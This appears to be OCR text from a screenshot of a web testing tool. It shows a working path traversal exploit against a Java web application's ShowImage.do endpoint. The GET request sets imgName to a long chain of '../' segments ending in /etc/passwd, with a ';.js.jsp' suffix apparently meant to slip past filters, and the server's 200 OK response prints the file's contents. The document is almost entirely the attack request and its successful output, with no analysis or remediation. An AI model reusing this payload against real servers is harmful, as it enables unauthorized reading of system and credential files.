 Request
数据包扫描
热加载
构造请求
1 GET /feed/ShowImage.do;.js.jsp?type=&
imgName=../../../../../../../../../../../../../../../etc/passwd HTTP/1.1
2 Content-Type: application/json
3 Host ? :
4
Responses
1090bytes / 34ms
请输入定位响应
查看提取结果
详 情
远端地址:127.0.0.1:1080; 代理:
socks5://127.0.0.1:1080; 响应
时间:34ms; 总耗时:87ms; URL:
eed/Sho
w...
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=1208A4EF3DFA30FBC06F946B3B938ED8; Path=/
4 Last-Modified: Wed, 16 Aug 2023 06:33:31 GMT
5 Expires: Wed, 16 Aug 2023 09:26:19 GMT
6 Pragma: Pragma
7 cache-control: max-age=10368000
8 Content-Encoding: identity
9 Content-Disposition: inline;
filename=../../../../../../../../../../../../../../../etc/passwd
10 Content-Type: text/html; charset=utf-8
11 Date: Wed, 16 Aug 2023 06:33:31 GMT
12 Content-Length: 1090
13
14 root:x:0:0:root:/root:/bin/bash
15 bin:x:1:1:bin:/bin:/sbin/nologin
16 daemon:x:2:2:daemon:/sbin:/sbin/nologin
17 adm:x:3:4:adm:/var/adm:/sbin/nologin
18 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
19 sync:x:5:0:sync:/sbin:/bin/sync
20 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
21 halt:x:7:0:halt:/sbin:/sbin/halt
22 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
23 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
24 operator:x:11:0:operator:/root:/sbin/nologin
25 games:x:12:100:games:/usr/games:/sbin/nologin
26 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin